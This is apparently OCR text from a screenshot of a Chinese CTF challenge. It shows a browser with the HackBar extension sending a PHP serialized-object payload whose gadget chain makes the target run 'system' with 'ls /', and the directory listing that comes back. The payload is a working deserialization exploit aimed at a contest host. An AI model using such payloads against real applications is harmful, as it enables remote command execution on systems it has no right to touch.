 Contest
不安全 27.25.151.198:45437
商家管理系统 主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 练武积分板 奇安信攻防社区-信... 登录
bin dev etc home lib media mnt ofl1111111111ove4g opt proc root run sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
http://27.25.151.198:45437/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:
{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:6:"system";}i:1;s:4:"ls
/";}s:9:"Dagongren";a:1:{i:0;s:1:"a";}s:9:"Bagongren";a:1:{i:0;s:1:"b";}}}i:0;N;}Go
Go Go~ 出发喽！aaa'ls' is not recognized as an internal or external command,
Name
Upgrade-Insecure-Reque
Name
User-Agent
Name
Accept
Name